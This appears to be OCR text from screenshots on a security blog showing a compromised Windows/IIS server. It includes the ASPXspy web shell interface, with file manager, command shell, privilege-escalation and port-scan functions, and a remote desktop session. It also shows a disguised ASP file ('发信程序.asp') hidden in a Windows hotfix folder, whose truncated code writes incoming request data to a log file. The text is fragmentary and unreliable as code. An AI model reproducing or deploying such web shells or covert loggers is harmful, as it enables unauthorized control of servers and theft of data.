 ASPXspy - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T)
后退
搜索
地址(D)
http://202.
199/CSS/top.aspx#
172.16.1.186:80(
)
Logout | File Manager | CmdShell | IIS Spy | Process |
FileSearch | SU Exp | RegShell | PortScan | DataBase
File Manager >>
Current Directory :
E:\CYTS.ERP.DEV\CSS\
WebRoot | Create Directory | Create File | Removab
(C:) | Fixed(D:) | Fixed(E:) | CDRom(F:) | Kill Me
Filename
0 Parent Directory
3389.txt
aoyou.css
availability.css
127.0.0.1:88 - 远程桌面
C:\WINDOWS\$hf_mig$\KB911164
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
搜索
文件夹
地址(D) C:\WINDOWS\$hf_mig$\KB911164
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送
文件
删除这个文件
其它位置
$hf_mig$
我的文档
我的电脑
网上邻居
详细信息
名称
SP1QFE
update
2.bat
发信程序.asp
spmsg.dll
spuninst.exe
发信程序.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
set fs=server.CreateObject("Scriptin
set file=fs.OpenTextFile(server.MapP
file.writeline "时间:"&date()&" "&ti
202.
.119/css/:"&request("202.
file.close
Response.end
%>
blog.bug.cx